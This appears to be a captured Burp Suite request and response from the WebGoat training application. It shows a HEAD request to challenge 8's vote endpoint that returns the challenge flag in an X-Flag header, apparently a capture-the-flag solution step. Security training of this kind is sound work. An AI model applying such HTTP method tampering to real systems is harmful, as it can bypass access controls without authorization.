 Request
Raw Params Headers Hex
HEAD /WebGoat/challenge/8/vote/5 HTTP/1.1
Host: 172.16.12.129:8080
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=32A3CC276F24B027258BB65B505DB8A1;
WEBWOLFSESSION=641F0D28267873011F0F6E5369182594
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
X-Flag: Thanks for voting, your flag is:
7b611ab7-6d32-47f4-9272-5adacdb6954f
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Length: 0
Date: Sun, 15 Sep 2019 13:08:07 GMT
Connection: close